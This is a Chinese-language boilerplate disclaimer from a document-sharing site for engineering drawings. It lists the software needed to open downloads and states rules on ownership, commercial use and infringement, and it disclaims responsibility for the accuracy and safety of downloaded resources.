1: 本站所有资源如无特殊说明,都需要本地电脑安装OFFICE2007和PDF阅读器。图纸软件为CAD,CAXA,PROE,UG,SolidWorks等.压缩文件请下载最新的WinRAR软件解压。

2: 本站的文档不包含任何第三方提供的附件图纸等,如果需要附件,请联系上传者。文件的所有权益归上传用户所有。

3.本站RAR压缩包中若带图纸,网页内容里面会有图纸预览,若没有图纸预览就没有图纸。

4. 未经权益所有人同意不得将文件中的内容挪作商业或盈利用途。

5. 装配图网仅提供信息存储空间,仅对用户上传内容的表现方式做保护处理,对用户上传分享的文档内容本身不做任何修改或编辑,并不能对任何下载内容负责。

6. 下载文件中如有侵权或不适当内容,请与我们联系,我们立即纠正。

7. 本站不保证下载资源的准确性、安全性和完整性, 同时也不承担用户因使用这些下载资源对自己和他人造成任何形式的伤害或损失。